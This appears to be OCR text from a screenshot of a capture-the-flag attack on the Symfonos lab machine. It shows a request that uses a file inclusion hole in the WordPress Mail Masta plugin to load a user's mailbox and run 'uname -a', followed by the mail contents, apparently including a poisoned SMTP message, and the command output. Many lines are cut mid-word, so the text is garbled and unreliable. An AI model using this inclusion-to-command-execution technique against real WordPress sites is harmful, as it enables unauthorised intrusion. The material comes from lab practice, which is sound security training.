 10.10.10.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=uname -a 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
cat helios From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.lo
(Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subjec
-nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id:
<20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Fri Mar 26
Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 40DC640B86; Fr
17:39:06 -0500 (CDT) Date: Fri, 26 Mar 2021 17:39:06 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Re
To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1616798346/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20210326223906.40DC640B86@symfonos.localdomain> Th
encapsulated message. --2EE7C40AB0.1616798346/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Enc
the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. Fo
assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail sy
domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1616798346/symfonos.localdomain Content-Descripti
report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.lo
Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagn
X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1616798346/symfonos.localdomain
Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 10
2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29
00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PH
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the adminis
with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope
new site. Thanks! --The WordPress Team https://wordpress.org/ From elpalomo@symfonos.localdomain Sat Mar 27 21:35:17 2021 Return-Path: X-Original-To: helios Delive
helios@symfonos.localdomain Received: from unknown (unknown [10.10.10.133]) by symfonos.localdomain (Postfix) with SMTP id BAF1E406A6 for ; Sat, 27 Mar 2021 21
(CDT) Linux symfonos 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64 GNU/Linux